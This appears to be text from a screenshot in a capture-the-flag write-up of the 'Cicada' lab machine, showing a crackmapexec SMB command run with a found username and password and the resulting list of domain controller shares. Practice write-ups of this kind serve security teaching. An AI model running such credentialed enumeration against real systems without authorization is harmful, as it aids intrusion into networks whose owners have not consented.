 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'  --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name
:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        [+] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV             READ
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server
share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server
share